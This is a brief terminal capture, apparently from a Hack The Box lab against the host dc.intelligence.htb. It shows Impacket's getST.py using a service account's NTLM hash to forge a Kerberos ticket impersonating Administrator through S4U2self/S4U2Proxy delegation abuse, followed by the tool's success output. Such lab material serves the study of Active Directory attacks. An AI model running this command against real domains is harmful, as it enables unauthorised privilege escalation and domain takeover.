 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/impacket/examples]
└──╼ [★]$ python3.8 getST.py -spn WWW/dc.intelligence.htb -impersonate Administrator intelligence/svc_int
$ -hashes b98d4cef68f72a98dfeed732d1b1abca:b98d4cef68f72a98dfeed732d1b1abca
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation

[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache